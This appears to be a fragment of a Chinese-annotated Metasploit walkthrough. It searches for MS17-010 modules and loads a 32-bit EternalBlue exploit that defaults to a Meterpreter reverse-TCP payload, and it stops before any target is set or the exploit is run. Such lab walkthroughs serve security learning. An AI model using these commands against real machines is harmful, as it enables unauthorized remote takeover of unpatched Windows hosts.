 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17_010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
这是参考大佬博客所下载的攻击模块
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue_32
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
这里提示我们没有payload，默认为...，默认的就可以使用
msf6 exploit(windows/smb/ms17_010_eternalblue_32) >